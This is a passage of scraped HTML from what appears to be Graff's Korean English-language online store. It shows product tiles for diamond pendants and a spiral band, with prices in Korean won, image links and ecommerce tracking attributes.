            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11390000">
                    ₩ 11,390,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP867_RGP867">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP867_RGP867"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP867_RGP867" />
        <meta itemprop="description" content="Butterfly Diamond Pendant " />
        <meta itemprop="name" content="Butterfly Diamond Pendant " />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ad452b4afc64fa087f66fcba5a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP867_RGP867"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP867_RGP867"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" aria-label="Butterfly Diamond Pendant "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Pendant "
            title="Butterfly Diamond Pendant "
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" tabindex="0">Butterfly Diamond Pendant </a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP700_RGP700">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP700_RGP700"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;10400000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;10400000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP700_RGP700" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Pendant" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10400000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="eb96a7c9cd9a7657ff2eeeb601" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP700_RGP700"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP700_RGP700"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            title="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10400000">
                    ₩ 10,400,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR781%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR600ALL_RGR601%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR784_RGR784%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR782%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR788ALL_RGR788%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR600ALL_RGR600%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR783%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR780%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB351ALL_RGB351S%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB351ALL_RGB349%22%7D%7D%5D&limit=6.0
body_size: 2481
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR780ALL_RGR781">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR780ALL_RGR781"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4480000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4480000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR780ALL_RGR781" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4480000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="38fbcb8958b46c9c1666695744" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR780ALL_RGR781"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR780ALL_RGR781"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
